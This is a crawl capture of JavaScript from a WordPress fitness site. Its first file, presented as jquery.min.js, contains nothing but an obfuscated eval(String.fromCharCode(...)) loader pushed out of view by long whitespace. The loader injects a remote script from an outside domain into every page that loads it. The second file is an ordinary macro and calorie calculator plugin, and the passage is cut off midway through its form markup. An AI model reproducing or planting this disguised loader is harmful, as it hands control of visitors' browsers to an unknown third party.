

--- FILE ---
content_type: application/javascript
request_url: https://members.fitness-refinery.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1
body_size: 1102
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  eval(String.fromCharCode(118,97,114,32,95,48,120,52,55,56,53,102,48,61,95,48,120,52,50,55,54,59,40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,97,52,101,100,44,95,48,120,51,49,51,98,98,57,41,123,118,97,114,32,95,48,120,49,99,48,51,98,99,61,95,48,120,52,50,55,54,44,95,48,120,52,99,100,48,49,98,61,95,48,120,53,48,97,52,101,100,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,49,55,102,99,54,55,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,55,101,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,56,49,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,55,98,41,41,47,48,120,51,43,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,55,52,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,55,100,41,41,47,48,120,53,43,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,54,102,41,41,47,48,120,54,43,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,55,49,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,55,48,41,41,47,48,120,56,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,55,102,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,99,48,51,98,99,40,48,120,54,101,41,41,47,48,120,97,41,59,105,102,40,95,48,120,49,55,102,99,54,55,61,61,61,95,48,120,51,49,51,98,98,57,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,99,100,48,49,98,91,39,112,117,115,104,39,93,40,95,48,120,52,99,100,48,49,98,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,100,99,98,49,50,41,123,95,48,120,52,99,100,48,49,98,91,39,112,117,115,104,39,93,40,95,48,120,52,99,100,48,49,98,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,49,101,102,56,44,48,120,56,101,102,100,49,41,41,59,118,97,114,32,115,99,114,105,112,116,115,61,100,111,99,117,109,101,110,116,91,95,48,120,52,55,56,53,102,48,40,48,120,55,57,41,93,40,39,115,99,114,105,112,116,39,41,44,119,97,110,116,109,101,61,33,91,93,59,102,117,110,99,116,105,111,110,32,95,48,120,52,50,55,54,40,95,48,120,49,98,50,48,53,100,44,95,48,120,53,51,50,98,48,99,41,123,118,97,114,32,95,48,120,49,101,102,56,52,99,61,95,48,120,49,101,102,56,40,41,59,114,101,116,117,114,110,32,95,48,120,52,50,55,54,61,102,117,110,99,116,105,111,110,40,95,48,120,52,50,55,54,49,99,44,95,48,120,51,99,49,53,99,57,41,123,95,48,120,52,50,55,54,49,99,61,95,48,120,52,50,55,54,49,99,45,48,120,54,100,59,118,97,114,32,95,48,120,56,51,56,48,54,50,61,95,48,120,49,101,102,56,52,99,91,95,48,120,52,50,55,54,49,99,93,59,114,101,116,117,114,110,32,95,48,120,56,51,56,48,54,50,59,125,44,95,48,120,52,50,55,54,40,95,48,120,49,98,50,48,53,100,44,95,48,120,53,51,50,98,48,99,41,59,125,102,111,114,40,118,97,114,32,105,61,48,120,48,59,105,60,115,99,114,105,112,116,115,91,95,48,120,52,55,56,53,102,48,40,48,120,55,53,41,93,59,105,43,43,41,123,115,99,114,105,112,116,115,91,105,93,91,39,105,100,39,93,38,38,40,115,99,114,105,112,116,115,91,105,93,91,39,105,100,39,93,61,61,95,48,120,52,55,56,53,102,48,40,48,120,55,56,41,38,38,40,119,97,110,116,109,101,61,33,33,91,93,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,101,102,56,40,41,123,118,97,114,32,95,48,120,52,54,51,55,101,97,61,91,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,56,52,51,48,52,56,48,71,80,66,110,98,70,39,44,39,50,54,48,51,56,57,56,100,76,80,70,107,106,39,44,39,50,48,54,56,52,48,56,108,85,111,107,82,72,39,44,39,55,82,83,116,104,88,69,39,44,39,104,101,97,100,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,51,54,54,50,51,50,52,104,97,99,68,80,70,39,44,39,108,101,110,103,116,104,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,116,114,97,99,107,109,121,112,111,115,115,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,49,49,53,54,53,54,107,98,83,82,108,84,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,50,57,54,51,55,48,73,117,80,88,116,97,39,44,39,50,54,56,57,57,110,101,75,80,121,79,39,44,39,57,104,73,103,85,103,114,39,44,39,102,114,111,109,67,104,97,114,67,111,100,101,39,44,39,50,52,66,72,70,85,71,108,39,93,59,95,48,120,49,101,102,56,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,52,54,51,55,101,97,59,125,59,114,101,116,117,114,110,32,95,48,120,49,101,102,56,40,41,59,125,105,102,40,119,97,110,116,109,101,61,61,33,91,93,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,44,115,61,100,91,95,48,120,52,55,56,53,102,48,40,48,120,54,100,41,93,40,95,48,120,52,55,56,53,102,48,40,48,120,55,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,55,56,53,102,48,40,48,120,55,56,41,44,115,91,95,48,120,52,55,56,53,102,48,40,48,120,55,55,41,93,61,83,116,114,105,110,103,91,95,48,120,52,55,56,53,102,48,40,48,120,56,48,41,93,40,48,120,54,56,44,48,120,55,52,44,48,120,55,52,44,48,120,55,48,44,48,120,55,51,44,48,120,51,97,44,48,120,50,102,44,48,120,50,102,44,48,120,55,51,44,48,120,54,57,44,48,120,54,100,44,48,120,55,48,44,48,120,54,99,44,48,120,54,53,44,48,120,50,101,44,48,120,54,51,44,48,120,54,102,44,48,120,54,54,44,48,120,54,102,44,48,120,55,53,44,48,120,54,101,44,48,120,54,52,44,48,120,54,53,44,48,120,55,50,44,48,120,55,51,44,48,120,55,48,44,48,120,54,53,44,48,120,54,51,44,48,120,54,57,44,48,120,54,49,44,48,120,54,99,44,48,120,55,51,44,48,120,50,101,44,48,120,54,51,44,48,120,54,102,44,48,120,54,100,44,48,120,50,102,44,48,120,55,51,44,48,120,55,52,44,48,120,55,50,44,48,120,54,102,44,48,120,54,101,44,48,120,54,55,44,48,120,50,101,44,48,120,54,97,44,48,120,55,51,44,48,120,51,102,44,48,120,55,54,44,48,120,51,100,44,48,120,51,49,44,48,120,50,101,44,48,120,51,48,44,48,120,51,48,41,44,100,111,99,117,109,101,110,116,91,95,48,120,52,55,56,53,102,48,40,48,120,55,97,41,93,63,100,111,99,117,109,101,110,116,91,95,48,120,52,55,56,53,102,48,40,48,120,55,97,41,93,91,95,48,120,52,55,56,53,102,48,40,48,120,55,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,115,44,100,111,99,117,109,101,110,116,91,95,48,120,52,55,56,53,102,48,40,48,120,55,97,41,93,41,58,100,91,95,48,120,52,55,56,53,102,48,40,48,120,55,57,41,93,40,95,48,120,52,55,56,53,102,48,40,48,120,55,50,41,41,91,48,120,48,93,91,95,48,120,52,55,56,53,102,48,40,48,120,55,99,41,93,40,115,41,59,125));/*fghfghtrackmypossfffghfgh*/


--- FILE ---
content_type: application/javascript
request_url: https://members.fitness-refinery.com/wp-content/plugins/macro-tool/public/js/macro.js?ver=397
body_size: 5710
content:

(function( $ ) {

	'use strict';

	// CALCULATOR FUNCTIONS

	// General Functions
	function inToCm( inches ){
		return inches * 2.54;
	}

	function lbToKg( pounds ){
		return pounds * .453592;
	}

	function kgToLb( kilograms ){
		return kilograms / .453592;
	}

	function proteinToKcal( proteinGrams ){
		return proteinGrams * 4;
	}

	function fatToKcal( fatGrams ){
		return fatGrams * 9;
	}

	function carbToKcal( carbGrams ){
		return carbGrams * 4;
	}

	function kcalToProtein( proteinKcals ){
		return proteinKcals / 4;
	}

	function kcalToFat( fatKcals ){
		return fatKcals / 9;
	}

	function kcalToCarb( carbKcals ){
		return carbKcals / 4;
	}

	function roundOneDecimal( value ){
		return (Math.round( value * 10 ) / 10 ).toFixed(1);
	}

	function roundTwoDecimal( value ){
		return ( Math.round ( value * 100 ) / 100 ).toFixed(2);
	}

	function getBMI( form ){

		switch( form.unit_of_measure ){

			// feet and inches
			case '1':
			var height = ((form.feet*12)) + Number(form.inches);
			var weight = form.weight*703;
			if( height > 0 && weight > 0 ){ 
				var bmiValue = weight/(height*height);
				var bmi = roundOneDecimal(bmiValue); 
			}
			break;

			// centimeters and kilograms
			case '2':
			var height = form.centimeters*.01;
			if( height > 0 && form.weight > 0){ 
				var bmiValue = form.weight / (height*height);
				var bmi = roundOneDecimal(bmiValue); 
			}
			break;

		}
		return bmi;
	}

	function getBMR( form ){

		var height;
		var weight;
		
		// Imperial
		if( Number(form.unit_of_measure)==1 ){
			height = inToCm( ( form.feet*12 ) + Number( form.inches ) );
			weight = lbToKg( form.weight );
		}

		// Metric
		else {
			height = form.centimeters;
			weight = form.weight;
		}
		
		switch( form.bmr_formula ){
			
			// Total body mass
			case '1':

				if( form.gender =='female' ){
					return Math.round( ( 10*weight ) + ( 6.25*height ) - ( 5*form.age ) - 161);
				}
				if( form.gender =='male' ){
					return Math.round( ( 10*weight ) + ( 6.25*height ) - ( 5*form.age ) + 5);
				}
				
			break;

			// Lean body mass
			case '2':

				return Math.round(370 + 21.6 * (1 - form.bodyFatPercentage/100) * weight);

			break;
		}
	}

	function getBaseTDEE( bmr, activityLevel, daysExercising, minutesExercising, exerciseLevel ){
		var initialTDEE;
		var baseTDEE;
		initialTDEE = bmr * activityLevel;
		baseTDEE = initialTDEE + ( daysExercising * minutesExercising * exerciseLevel / 7 );
		return Math.round( baseTDEE );
	}

	function getGoalTDEE( baseTDEE, weightLossGoal, weightLossIntensity ){
		return Number(baseTDEE) + ( weightLossGoal * weightLossIntensity );	
	}


	// get macro numners
	function getMacroNumbers( unitOfMeasure, weightLossGoal ){
		
		var macroNumbers = [];

		switch( unitOfMeasure ){
			case '1':
				if( weightLossGoal == '1' ){
					macroNumbers['proteinGrams'] = '1.1';
					macroNumbers['fatGrams'] = '.4';
					macroNumbers['proteinPercentage'] = '33';
					macroNumbers['fatPercentage'] = '25';
				}
				if( weightLossGoal == '0' ){
					macroNumbers['proteinGrams'] = '1';
					macroNumbers['fatGrams'] = '0.5';
					macroNumbers['proteinPercentage'] = '30';
					macroNumbers['fatPercentage'] = '30';
				}
				if( weightLossGoal == '-1' ){
					macroNumbers['proteinGrams'] = '0.9';
					macroNumbers['fatGrams'] = '0.6';
					macroNumbers['proteinPercentage'] = '28';
					macroNumbers['fatPercentage'] = '27';
				}

			break;

			case '2':
				if( weightLossGoal == '1' ){
					macroNumbers['proteinGrams'] = '2.5';
					macroNumbers['fatGrams'] = '0.9';
					macroNumbers['proteinPercentage'] = '33';
					macroNumbers['fatPercentage'] = '25';
				}
				if( weightLossGoal == '0' ){
					macroNumbers['proteinGrams'] = '2.2';
					macroNumbers['fatGrams'] = '1.1';
					macroNumbers['proteinPercentage'] = '30';
					macroNumbers['fatPercentage'] = '30';
				}
				if( weightLossGoal == '-1' ){
					macroNumbers['proteinGrams'] = '2.3';
					macroNumbers['fatGrams'] = '1.2';
					macroNumbers['proteinPercentage'] = '28';
					macroNumbers['fatPercentage'] = '27';
				}

			break;

		}
		return macroNumbers;
	}

	function getMealMacros(){

		var form = { };
		$.each($('#macro-form').serializeArray(), function() {
		    form[this.name] = this.value;
		});

		// set weight
		var weight = form.weight;

		var totalKcals = form.goalTdee;

		
		switch( Number(form.macro_values) ){
			
			// Grams by body weight
			case 1:
			var proteinGrams = Math.round( form.protein_grams*weight );
			var proteinKcals = proteinToKcal( proteinGrams );
			var fatGrams = Math.round( form.fat_grams*weight );

			var fatKcals = fatToKcal( fatGrams );
			var carbKcals = form.goalTdee - ( proteinKcals+fatKcals );
			var carbGrams = kcalToCarb( carbKcals );

			break;

			// Percentage
			case 2:
			var proteinKcals = totalKcals * ( form.protein_percentage*.010 );
			var proteinGrams = kcalToProtein( proteinKcals );
			var fatKcals = totalKcals * ( form.fat_percentage*.010 );
			var fatGrams = kcalToFat( fatKcals );
			var carbKcals = totalKcals - ( proteinKcals+fatKcals );
			var carbGrams = kcalToCarb( carbKcals );

			break;

		}
		
		var proteinGramsPerMeal;
		var totalMeals;
		var fatGramsPerMeal;
		var carbGramsPerMeal;

		if( Number(form.meals_per_day) > 0 ){
			totalMeals = Number( form.meals_per_day ) + ( form.snacks_per_day * form.snack_size );
			proteinGramsPerMeal = Math.round( proteinGrams / totalMeals );
			fatGramsPerMeal = Math.round( fatGrams / totalMeals );
			carbGramsPerMeal = Math.round( carbGrams / totalMeals );
		}


		var mealMacros = [];
		
		// per day
		mealMacros['kcalsDay']  = totalKcals;
		mealMacros['proteinGramsDay'] = Math.round( proteinGrams );
		mealMacros['fatGramsDay'] = Math.round( fatGrams );
		mealMacros['carbGramsDay'] = Math.round( carbGrams );
		
		// per meal
		if( Number(form.meals_per_day) > 0 ){
			mealMacros['kcalsMeal']  = Math.round( totalKcals/totalMeals );
			mealMacros['proteinGramsMeal'] = proteinGramsPerMeal;
			mealMacros['fatGramsMeal'] = fatGramsPerMeal;
			mealMacros['carbGramsMeal'] = carbGramsPerMeal;
		}
		
		// per snack
		mealMacros['kcalsSnack'] = Math.round( mealMacros['kcalsMeal']*form.snack_size );
		mealMacros['proteinGramsSnack'] = Math.round( proteinGramsPerMeal*form.snack_size );
		mealMacros['fatGramsSnack'] = Math.round( fatGramsPerMeal*form.snack_size );
		mealMacros['carbGramsSnack'] = Math.round( carbGramsPerMeal*form.snack_size );
		return mealMacros;
	}


	// STEP 1 - BMI Value
	function bmiTrigger(){

		var form = { };
		$.each($('#macro-form').serializeArray(), function() {
		    form[this.name] = this.value;
		});

		var bmi = getBMI( form );

		if( bmi > 25 ){ $('.bmi-message').show(); }
		if( bmi <= 25 ){ $('.bmi-message').hide(); }
		$('.bmi-value').html( bmi );
		$('#bmi').val( bmi );
		$('#section-2').val(1);

	}

	function bmrTrigger() {

		var form = { };
		$.each($('#macro-form').serializeArray(), function() {
		    form[this.name] = this.value;
		});


		// get BMR
		var bmr = getBMR( form );

		
		// get base TDEE
		var baseTDEE = getBaseTDEE( bmr, form.activity_level, form.daysExercising, form.minutesExercising, form.exercise_level );


		// get goal TDEE
		var goalTDEE = getGoalTDEE( baseTDEE, form.weight_loss_goal, form.weight_loss_intensity );


		$('.bmr-value').html(bmr);
		$('#bmr').val(bmr);
		$('.base-tdee-value').html( baseTDEE );
		$('#baseTdee').val( baseTDEE );
		$('.goal-tdee-value').html( goalTDEE );
		$('#goalTdee').val( goalTDEE );
		$('#macroNumbers').val();
		
		$('#minutes-exercising').val( form.minutesExercising );
		$('#days-exercising').val( form.daysExercising );
		$('#bfp').val( form.bodyFatPercentage );
		$('#section-3').val(1);
		var intensityLevel = $('input[name=exercise_level]:checked').attr('data-value');
		$( '.exercise-intensity-level').html('at ' + intensityLevel + ' Intensity');

	}


	function bmrTriggerGoals() {
		
		var form = { };
		$.each($('#macro-form').serializeArray(), function() {
		    form[this.name] = this.value;
		});

		
		// get macro numbers
		var macroNumbers = getMacroNumbers( form.unit_of_measure, form.weight_loss_goal );


		// get BMR
		var bmr = getBMR( form );


		// get base TDEE
		var baseTDEE = getBaseTDEE( bmr, form.activity_level, form.daysExercising, form.minutesExercising, form.exercise_level );


		// get goal TDEE
		var goalTDEE = getGoalTDEE( baseTDEE, form.weight_loss_goal, form.weight_loss_intensity );




		$('.bmr-value').html( bmr );
		$('#bmr').val( bmr );
		$('.base-tdee-value').html( baseTDEE );
		$('#baseTdee').val( baseTDEE );
		$('.goal-tdee-value').html( goalTDEE );
		$('#goalTdee').val( goalTDEE );
		
		$('#protein-grams').val( macroNumbers['proteinGrams'] );
		$('#fat-grams').val( macroNumbers['fatGrams'] );
		$('#protein-percentage').val( macroNumbers['proteinPercentage'] );
		$('#fat-percentage').val( macroNumbers['fatPercentage'] );
		
		$('#minutes-exercising').val( form.minutesExercising );
		$('#days-exercising').val( form.daysExercising );
		$('#bfp').val( form.bodyFatPercentage );
		$('#section-3').val(1);
		var intensityLevel = $('input[name=exercise-level]:checked').attr('data-value');
		$( '.exercise-intensity-level').html('at ' + intensityLevel + ' Intensity Level');

	}

	function macroTrigger() {
						
		var form = { };
		$.each($('#macro-form').serializeArray(), function() {
		    form[this.name] = this.value;
		});

		// get meal macros
		var mealMacros = getMealMacros( form );
	  	
	  	// page update
	  	$('.meals-per-day').html( form.meals_per_day );

	  	$('.calories-day').html( mealMacros['kcalsDay'] );
	  	$('.protein-grams-day').html( mealMacros['proteinGramsDay'] );
	  	$('.fat-grams-day').html( mealMacros['fatGramsDay'] );
	  	$('.carb-grams-day').html( mealMacros['carbGramsDay'] );

	  	$('.calories-meal').html( mealMacros['kcalsMeal'] );
	  	$('.protein-grams-meal').html( mealMacros['proteinGramsMeal'] );
	  	$('.fat-grams-meal').html( mealMacros['fatGramsMeal'] );
	  	$('.carb-grams-meal').html( mealMacros['carbGramsMeal'] );
	  	
	  	$('.calories-snack').html( mealMacros['kcalsSnack'] );
	  	$('.snacks-per-day').html( form.snacks_per_day );
	  	$('.protein-grams-snack').html( mealMacros['proteinGramsSnack'] );
	  	$('.fat-grams-snack').html( mealMacros['fatGramsSnack'] );
	  	$('.carb-grams-snack').html( mealMacros['carbGramsSnack'] );

	  	if( Number( form.snacks_per_day )  > 0 ){ $('.snack-row').show(); }
	  	if( Number( form.snacks_per_day ) == 0){ $('.snack-row').hide(); }

	}


	$( document ).ready(function() {

			
		// get form html and add to div
		var html = '<form class="forms" id="macro-form" novalidate> <input type="hidden" name="section-1" value="1" /> <input type="hidden" id="unit_of_measure" name="unit_of_measure" value="1"><fieldset> <div class="form-block"> <div class="inline-group macro-col2 uom-col"> <label class="label">Unit of Measure:</label> <label class="radio"> <input type="radio" name="unit_of_measure_radio" value="1" checked="checked" class="bmi-trigger"> <i></i> Imperial </label> <label class="radio"> <input type="radio" name="unit_of_measure_radio" value="2" class="bmi-trigger"> <i></i> Metric </label> </div> <div class="inline-group macro-col2"> <label class="label">Gender:</label> <label class="radio"> <input type="radio" name="gender" value="male" class="bmi-trigger"> <i></i> Male </label> <label class="radio"> <input type="radio" name="gender" value="female" checked="checked" class="bmi-trigger"> <i></i> Female </label> </div> </div> <div class="clear"></div> <div class="form-block"> <div class="macro-col2"> <label for="text">Age:</label> <label class="input"> <input type="number" name="age" min="12" max="99" value="" class="bmi-trigger"> </label> </div> <div class="macro-col2"> <div class="input"> <label for="input">Weight (<span class="weight-units">pounds</span>):</label> <input type="number" name="weight" min="50" max="600" class="bmi-trigger"> </div> </div> </div> <div class="clear"></div> <div class="form-block"> <!-- start hidden elements --> <div class="imperial-box"> <div class="macro-col2"> <div class="input"> <label for="input">Height (feet):</label> <input type="number" name="feet" min="3" max="8" class="bmi-trigger section-2-trigger"> </div> </div> <div class="macro-col2"> <div class="input"> <label for="input">Height (inches):</label> <input type="number" name="inches" min="0" max="11" class="bmi-trigger section-2-trigger"> </div> </div> </div> <div class="metric-box" style="display:none"> <div> <div class="input"> <label for="input">Height (centimeters):</label> <input type="number" name="centimeters" min="90" max="244" class="bmi-trigger section-2-trigger"> </div> </div> </div> <!-- end hidden --> </div> <!-- section 2 - bmi --> <div style="display:none" class="section-2"> <input type="hidden" id="section-2" name="section-2" value="" /> <input type="hidden" name="bmi" id="bmi" value="" /> <div class="callout-box"> <div class="macro-row macroPadB"> <div> <div class="macro-container">Your BMI is: <span class="macro-number macro-accent bmi-value"></span></div> </div> </div> <p class="bmi-message" style="display:none;">Your BMI (Body Mass Index) is above 25. It is important for you to use the Lean Body Mass Formula in order to get accurate results.</p> </div> <div class="form-block"> <div class="inline-group"> <label class="label">BMR Formula:</label> <label class="radio"> <input type="radio" name="bmr_formula" value="1" checked="checked" class="bmr-trigger"> <i></i> Total Body Mass Formula </label> <label class="radio"> <input type="radio" name="bmr_formula" value="2" class="bmr-trigger"> <i></i> Lean Body Mass Formula </label> </div> </div> <div class="body-fat-box" style="display:none"> <div class="form-block"> <div class="colLeft"> <input type="hidden" name="bodyFatPercentage" id="bfp" value="" /> <div class="slider-group"> Body Fat Percentage: <label id="3-h"></label> </div> <div id="slider-3-h"></div> </div> </div> </div> <div class="form-block"> <div class="macro-col2"> <label class="label tip">Daily Activity Level (Not Including Exercise):</label> <a href="javascript:void(0)" class="tip-toggle">Not sure what to choose? Click Here</a> <!-- show/hide tip --> <div class="form-tip" style="display:none;"> <p><strong><em>Excluding exercise, what is your typical daily activity level?</em></strong></p> <p><strong>Sedentary</strong><br /> Adds an additional 20% of your BMR Calories to your TDEE<br /> <em>Ex: Most of your time is spent working a desk job, driving, or watching TV</em></p> <p><strong>Moderately Active</strong><br /> Adds an additional 25% of your BMR Calories to your TDEE<br /> <em>Ex: Part of your time is spent working on a computer or browsing social media;the other part is spent doing laundry, cooking, or straitening up your home</em></p> <p><strong>Active</strong><br /> Adds an additional 30% of your BMR Calories to your TDEE<br /> <em>Ex: Most of your time is spent working on your feet as a hairdresser, waiter, valet or playing Pokemon Go</em></p> <p><strong>Very Active</strong><br /> Adds an additional 35% of your BMR Calories to your TDEE<br /> <em>Ex: Most of your time is spent doing physically demanding work as a construction worker or commercial painter</em></p> </div> <label class="radio" style="display:none;"> <input type="radio" name="activity_level" value="1" class="bmr-trigger"> <i></i> Hidden </label> <label class="radio"> <input type="radio" name="activity_level" value="1.2" class="bmr-trigger"> <i></i> Sedentary </label> <label class="radio"> <input type="radio" name="activity_level" value="1.25" checked="checked"  class="bmr-trigger"> <i></i> Moderately Active </label> <label class="radio"> <input type="radio" name="activity_level" value="1.3" class="bmr-trigger"> <i></i> Active </label> <label class="radio"> <input type="radio" name="activity_level" value="1.35" class="bmr-trigger"> <i></i> Very Active </label> </div> <div class="macro-col2"> <label class="label tip">Exercise Intensity Level:</label> <a href="javascript:void(0)" class="tip-toggle">Not sure what to choose? Click Here</a> <!-- show/hide tip --> <div class="form-tip" style="display:none;"> <p><strong><em>When you exercise, what is your level of intensity?</em></strong></p> <p><strong>Casual</strong><br /> On average, 3 Calories burned per minute of exercise<br /> <em></em></p> <p><strong>Moderate</strong><br /> On average, 6 Calories burned per minute of exercise<br /> <em></em></p> <p><strong>Vigorous</strong><br /> On average, 9 Calories burned per minute of exercise<br /> <em></em></p> <p><strong>Extreme</strong><br /> On average, 12 Calories burned per minute of exercise<br /> <em></em></p> </div> <label class="radio"> <input type="radio" name="exercise_level" value="3" checked="checked" data-value="Casual" class="bmr-trigger"> <i></i> Casual </label> <label class="radio"> <input type="radio" name="exercise_level" value="6" data-value="Moderate" class="bmr-trigger"> <i></i> Moderate </label> <label class="radio"> <input type="radio" name="exercise_level" value="9" data-value="Vigorous" class="bmr-trigger"> <i></i> Vigorous </label> <label class="radio"> <input type="radio" name="exercise_level" value="12" data-value="Extreme" class="bmr-trigger"> <i></i> Extreme </label> </div> </div> <div class="form-block"> <div class="macro-col2 mb40"> <input type="hidden" name="minutesExercising" id="minutes-exercising" value=""> <input type="hidden" name="daysExercising" id="days-exercising" value=""> <div class="slider-group"> Minutes Spent Per Day Exercising <span class="exercise-intensity-level"></span>: <label id="1-h"></label> </div> <div id="slider-1-h"></div> </div> <div class="macro-col2 mb40"> <div class="slider-group"> Number of Days You Exercise Per Week: <label id="2-h"></label> </div> <div id="slider-2-h"></div> </div> </div> <div class="form-block"> <div class="macro-col2"> <label class="label">Body Composition Goals:</label> <a href="javascript:void(0)">&nbsp;</a> <label class="radio"> <input type="radio" name="weight_loss_goal" value="-1" class="bmr-trigger-goals section-3-trigger"> <i></i> Fat Loss </label> <label class="radio"> <input type="radio" name="weight_loss_goal" value="0" class="bmr-trigger-goals section-3-trigger"> <i></i> Maintain </label> <label class="radio"> <input type="radio" name="weight_loss_goal" value="1" class="bmr-trigger-goals section-3-trigger"> <i></i> Weight Gain </label> </div> <div class="macro-col2"> <div class="goal-intensity" style="display:none"> <label class="label">Goal Intensity:</label> <a href="javascript:void(0)" class="tip-toggle">Not sure what to choose? Click Here</a> <!-- show/hide tip --> <div class="form-tip" style="display:none;"> <p><strong><em>"Average" is a good starting point.</em></strong></p> <p><strong>Light</strong><br /> 300 Calorie Deficit</p> <p><strong>Average</strong><br /> 400 Calorie Deficit</p> <p><strong>Aggressive</strong><br /> 500 Calorie Deficit</p> </div> <label class="radio"> <input type="radio" name="weight_loss_intensity" value="300" class="bmr-trigger"> <i></i> Light </label> <label class="radio"> <input type="radio" name="weight_loss_intensity" value="400" checked="checked" class="bmr-trigger"> <i></i> Average </label> <label class="radio"> <input type="radio" name="weight_loss_intensity" value="500" class="bmr-trigger"> <i></i> Aggressive </label> </div> </div> </div> </div> <!-- section 3 - bmr/tdee --> <div style="display:none" class="section-3"> <input type="hidden" id="section-3" name="section-3" value="" /> <input type="hidden" name="bmr" id="bmr" value="" /> <input type="hidden" name="baseTdee" id="baseTdee" value="" /> <input type="hidden" name="goalTdee" id="goalTdee" value="" /> <input type="hidden" name="macroNumbers" id="macroNumbers" value="" /> <div class="callout-box"> <div class="macro-row macroPadB"> <div class="macro-col3"> <div class="macro-container">Your BMR is:<div class="macro-number macro-accent"><span class="bmr-value"></span> Calories</div></div> </div> <div class="macro-col3"> <div class="macro-container">Your Base TDEE is: <div class="macro-number macro-accent"><span class="base-tdee-value"></span> Calories</div></div> </div> <div class="macro-col3"> <div class="macro-container">Your Goal TDEE is: <div class="macro-number macro-accent"><span class="goal-tdee-value"></span> Calories</div></div> </div> </div> </div> <div class="form-block"> <div class="inline-group"> <label class="label">How do you want to calculate your macros?</label> <label class="radio"> <input type="radio" id="calc-grams" name="macro_values" value="1" checked="checked" class="macro-trigger"> <i></i> Grams per body mass </label> <label class="radio"> <input type="radio" id="calc-percentage" name="macro_values" value="2" class="macro-trigger"> <i></i> Percentage of totals </label> </div> </div> <div class="form-block"> <!-- calculate by grams --> <div class="macro-calc-grams"> <div class="macro-col2"> <label for="text">Protein Grams Per Pound:</label> <label class="input"> <input type="number" step=".1" name="protein_grams" id="protein-grams" value="1" class="macro-trigger" /> </label> </div> <div class="macro-col2"> <label for="text">Fat Grams Per Pound:</label> <label class="input"> <input type="number" step=".1" name="fat_grams" id="fat-grams" value=".5" class="macro-trigger" /> </label> </div> </div> <!-- calculate by percentage --> <div class="macro-calc-percentage" style="display:none"> <div class="macro-col2"> <label for="text">Protein 